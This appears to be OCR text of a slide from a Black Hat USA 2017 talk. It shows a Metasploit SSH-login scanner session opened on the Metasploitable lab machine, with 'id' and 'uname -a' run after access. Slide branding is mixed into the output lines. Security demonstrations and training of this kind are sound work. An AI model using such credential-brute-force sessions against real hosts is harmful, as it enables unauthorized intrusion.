 msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
blackhat®
id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1
USA 2017
07(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux